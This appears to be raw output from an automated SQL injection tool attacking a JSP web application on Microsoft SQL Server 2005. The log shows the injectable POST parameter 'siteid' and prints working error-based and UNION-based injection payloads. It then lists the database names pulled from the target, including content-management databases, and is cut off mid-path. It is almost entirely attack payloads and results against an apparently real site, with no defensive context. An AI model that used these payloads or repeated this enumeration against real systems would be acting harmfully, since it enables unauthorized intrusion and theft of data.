 Place: POST
Parameter: siteid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: searchword1=88952634&siteid=63 AND 7349=CONVERT(INT,(SELECT CHAR(11
3)+CHAR(102)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7349=7349) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(115)+CHAR(111)+CHAR(99)+CHAR(113)))&i
mageField=88952634&searchword=88952634
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: searchword1=88952634&siteid=-5384 UNION ALL SELECT CHAR(113)+CHAR(1
02)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(114)+CHAR(67)+CHAR(73)+CHAR(110)+CHAR(73)
+CHAR(104)+CHAR(65)+CHAR(101)+CHAR(121)+CHAR(88)+CHAR(113)+CHAR(115)+CHAR(111)+C
HAR(99)+CHAR(113),NULL-- &imageField=88952634&searchword=88952634
---
[09:03:50] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[09:03:50] [INFO] fetching database names
[09:03:50] [INFO] the SQL query used returns 10 entries
[09:03:50] [INFO] resumed: "master"
[09:03:50] [INFO] resumed: "model"
[09:03:50] [INFO] resumed: "msdb"
[09:03:50] [INFO] resumed: "ReportServer"
[09:03:50] [INFO] resumed: "ReportServerTempDB"
[09:03:50] [INFO] resumed: "tempdb"
[09:03:50] [INFO] resumed: "TRSWCMPoll"
[09:03:50] [INFO] resumed: "TRSWCMV6_Infogate"
[09:03:50] [INFO] resumed: "TRSWCMV6_Infogate"
[09:03:50] [INFO] resumed: "wcminterview"
available databases [9]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] TRSWCMPoll
[*] TRSWCMV6_Infogate
[*] wcminterview
[09:03:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato